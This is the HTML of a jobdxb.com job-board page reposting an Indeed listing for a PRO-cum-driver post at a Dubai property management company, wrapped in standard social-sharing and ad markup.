				<main id="primary" class="site-main">

						
<article id="post-19976" class="post-19976 post type-post status-publish format-standard hentry category-jobs-in-uae">
	<header class="entry-header">
		<h1 class="entry-title">PRO CUM DRIVER &#8211; Fidelity Leasing and Management of Other Peoples Property LLC &#8211; Dubai</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2023/12/pro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-04T19:08:32+00:00">December 4, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/jobdxb/">JobDXB</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://jobdxb.com/2023/12/pro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=PRO%20CUM%20DRIVER%20-%20Fidelity%20Leasing%20and%20Management%20of%20Other%20Peoples%20Property%20LLC%20-%20Dubai&url=https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F&title=PRO%20CUM%20DRIVER%20-%20Fidelity%20Leasing%20and%20Management%20of%20Other%20Peoples%20Property%20LLC%20-%20Dubai" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://jobdxb.com/2023/12/pro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Mastodon" class="heateor_sss_button_mastodon" href="https://mastodon.social/share?text=https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F&title=PRO%20CUM%20DRIVER%20-%20Fidelity%20Leasing%20and%20Management%20of%20Other%20Peoples%20Property%20LLC%20-%20Dubai" title="Mastodon" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mastodon" style="background-color:#6364FF;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M27 12c0-5.12-3.35-6.62-3.35-6.62C22 4.56 19.05 4.23 16 4.21c-3 0-5.92.35-7.61 1.12C8.36 5.33 5 6.83 5 12v4c.12 5 .92 9.93 5.54 11.16a17.67 17.67 0 005.44.6 10.88 10.88 0 004.18-.95l-.09-1.95a13.36 13.36 0 01-4.07.54c-2.12-.07-4.37-.23-4.71-2.84a5.58 5.58 0 01-.05-.73 27.46 27.46 0 004.73.63 26.76 26.76 0 004.68-.28c3-.35 5.53-2.17 5.85-3.83A39.25 39.25 0 0027 12zm-3.95 6.59h-2.46v-6c0-1.27-.53-1.91-1.6-1.91s-1.77.76-1.77 2.27v3.29h-2.44v-3.35c0-1.51-.59-2.27-1.77-2.27s-1.6.64-1.6 1.91v6H9v-6.18a4.49 4.49 0 011-3 3.39 3.39 0 012.63-1.12 3.17 3.17 0 012.84 1.44l.61 1 .61-1a3.17 3.17 0 012.84-1.44 3.39 3.39 0 012.63 1.12 4.49 4.49 0 011 3z" fill="#fff"></path></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=PRO%20CUM%20DRIVER%20-%20Fidelity%20Leasing%20and%20Management%20of%20Other%20Peoples%20Property%20LLC%20-%20Dubai%20https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://jobdxb.com/2023/12/pro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:30px;height:30px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://jobdxb.com/2023/12/pro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai/', 'PRO%20CUM%20DRIVER%20-%20Fidelity%20Leasing%20and%20Management%20of%20Other%20Peoples%20Property%20LLC%20-%20Dubai', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div>Must have a valid UAE driving license. Valid UAE driving license (Required). Accountable in maintaining accurate records for all above services.<br />From Indeed &#8211; Mon, 04 Dec 2023 18:30:26 GMT &#8211; View all <a href="https://ae.indeed.com/jobs?l=Dubai" target="_blank" rel="noopener">Dubai jobs</a></div>
<p><a href="https://ae.indeed.com/viewjob?t=Pro+Cum+Driver&#038;c=Fidelity+Leasing+and+Management+of+Other+Peoples+Property&#038;l=Dubai&#038;jk=3d041c129ae4feba&#038;rtk=1hgr3mlihmn9l800&#038;from=rss" target="_blank" rel="noopener"><button type="button">Apply Now</button></a></p><div class="Dul3nsFl"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6442186565006179"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6442186565006179"
     data-ad-slot="9396899902"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p> JobDXB.com, in partnership with the 7 states of the UAE (Abu Dhabi, Dubai, Sharjah, Ajman, Umm Al Quwain, Ras Al Khaimah, and Fujairah), is a leading job portal based in the country, connecting job seekers with opportunities across various industries in the region. <p/> 

<p>While we strive to provide a platform for employers and candidates to connect, it's essential to note that the content of job postings may vary, and we do not take responsibility for their accuracy or legitimacy. We advise applicants to exercise caution and diligence when applying for positions, ensuring thorough research and verification before proceeding with any application. Your career journey is important to us, and we encourage you to navigate it with care and discernment.<p/></p><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://jobdxb.com/2023/12/pro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=PRO%20CUM%20DRIVER%20-%20Fidelity%20Leasing%20and%20Management%20of%20Other%20Peoples%20Property%20LLC%20-%20Dubai&url=https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F&title=PRO%20CUM%20DRIVER%20-%20Fidelity%20Leasing%20and%20Management%20of%20Other%20Peoples%20Property%20LLC%20-%20Dubai" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://jobdxb.com/2023/12/pro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Mastodon" class="heateor_sss_button_mastodon" href="https://mastodon.social/share?text=https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F&title=PRO%20CUM%20DRIVER%20-%20Fidelity%20Leasing%20and%20Management%20of%20Other%20Peoples%20Property%20LLC%20-%20Dubai" title="Mastodon" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mastodon" style="background-color:#6364FF;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M27 12c0-5.12-3.35-6.62-3.35-6.62C22 4.56 19.05 4.23 16 4.21c-3 0-5.92.35-7.61 1.12C8.36 5.33 5 6.83 5 12v4c.12 5 .92 9.93 5.54 11.16a17.67 17.67 0 005.44.6 10.88 10.88 0 004.18-.95l-.09-1.95a13.36 13.36 0 01-4.07.54c-2.12-.07-4.37-.23-4.71-2.84a5.58 5.58 0 01-.05-.73 27.46 27.46 0 004.73.63 26.76 26.76 0 004.68-.28c3-.35 5.53-2.17 5.85-3.83A39.25 39.25 0 0027 12zm-3.95 6.59h-2.46v-6c0-1.27-.53-1.91-1.6-1.91s-1.77.76-1.77 2.27v3.29h-2.44v-3.35c0-1.51-.59-2.27-1.77-2.27s-1.6.64-1.6 1.91v6H9v-6.18a4.49 4.49 0 011-3 3.39 3.39 0 012.63-1.12 3.17 3.17 0 012.84 1.44l.61 1 .61-1a3.17 3.17 0 012.84-1.44 3.39 3.39 0 012.63 1.12 4.49 4.49 0 011 3z" fill="#fff"></path></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=PRO%20CUM%20DRIVER%20-%20Fidelity%20Leasing%20and%20Management%20of%20Other%20Peoples%20Property%20LLC%20-%20Dubai%20https%3A%2F%2Fjobdxb.com%2F2023%2F12%2Fpro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" 